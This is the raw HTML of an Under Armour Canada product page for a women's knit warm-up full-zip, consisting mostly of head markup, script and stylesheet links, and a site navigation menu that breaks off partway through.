

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001
body_size: 56342
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/750f1180af185e86.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/c8ea5614cb5b571f.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/3eda2ae2064fdedc.js" async=""></script><script src="/_next/static/chunks/c59b4b72509d9d96.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/f5eb5cd3530d7057.js" async=""></script><script src="/_next/static/chunks/fc00be1b6e876e93.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Knit Warm Up Team Women&#x27;s Full-Zip | Under Armour Canada</title><meta name="description" content="Shop Under Armour for UA Knit Warm Up Team Women&#x27;s Full-Zip"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Knit Warm Up Team Women&#x27;s Full-Zip | Under Armour Canada"/><meta property="og:description" content="Shop Under Armour for UA Knit Warm Up Team Women&#x27;s Full-Zip"/><meta property="og:url" content="https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-ca"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Knit Warm Up Team, Black, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Knit Warm Up Team Women&#x27;s Full-Zip | Under Armour Canada"/><meta name="twitter:description" content="Shop Under Armour for UA Knit Warm Up Team Women&#x27;s Full-Zip"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Knit Warm Up Team, Black, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-ca/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/new-arrivals/">
               Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-ca/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-ca/c/mens/new-arrivals/">Men</a></li><li><a href="/en-ca/c/womens/new-arrivals/">Women</a></li><li><a href="/en-ca/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-ca/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-ca/c/shoes/sportswear/">Stars &amp; Stripes Collection</a></li><li><a href="/en-ca/t/football/">We Are Football</a></li><li><a href="/en-ca/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-ca/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-ca/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-ca/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-ca/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-ca/c/girls/top-gifts/">Gifts For Girls</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-ca/c/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-ca/c/sports/football/">Football</a></li><li><a href="/en-ca/c/sports/hockey/">Hockey</a></li><li><a href="/en-ca/c/sports/running/">Running</a></li><li><a href="/en-ca/c/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-ca/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/vanish-collection/mens/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-ca/c/mens/compression/">Compression Shop</a></li><li><a href="/en-ca/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-ca/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-ca/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-ca/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-ca/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-ca/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-ca/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-ca/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-ca/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-ca/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-ca/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/mens/shoes/">Shoes</a><ul><li><a href="/en-ca/c/mens/shoes/training/">Training</a></li><li><a href="/en-ca/c/mens/shoes/running/">Running</a></li><li><a href="/en-ca/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/mens/shoes/football/">Football</a></li><li><a href="/en-ca/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-ca/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-ca/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-ca/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-ca/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-ca/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-ca/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-ca/c/mens/sports/football/">Football</a></li><li><a href="/en-ca/c/mens/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-ca/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/mens/sports/running/">Running</a></li><li><a href="/en-ca/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-ca/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-ca/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-ca/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-ca/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-ca/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-ca/c/project-rock/mens/">Project Rock</a></li></ul></li><li><a href="/en-ca/c/mens/accessories/">Accessories</a><ul><li><a href="/en-ca/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-ca/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-ca/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-ca/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/technology/meridian/womens/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-ca/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-ca/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-ca/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-ca/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-ca/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-ca/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-ca/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-ca/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-ca/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-ca/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-ca/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/womens/shoes/">Shoes</a><ul><li><a href="/en-ca/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-ca/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-ca/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/womens/shoes/running/">Running</a></li><li><a href="/en-ca/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-ca/c/womens/shoes/training/">Training</a></li><li><a href="/en-ca/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-ca/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-ca/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-ca/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-ca/c/womens/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-ca/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-ca/c/womens/sports/running/">Running</a></li><li><a href="/en-ca/c/womens/sports/softball/">Softball</a></li><li><a href="/en-ca/c/womens/sports/training/">Training</a></li><li><a href="/en-ca/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-ca/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-ca/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-ca/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-ca/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-ca/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-ca/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-ca/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-ca/c/project-rock/womens/">Project Rock</a></li></ul></li><li><a href="/en-ca/c/womens/accessories/">Accessories</a><ul><li><a href="/en-ca/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-ca/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-ca/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-ca/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Gear That Keeps You Warm</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-ca/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-ca/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-ca/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-ca/c/boys/">Boys</a><ul><li><a href="/en-ca/c/boys/accessories/">Accessories</a><ul><li><a href="/en-ca/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a 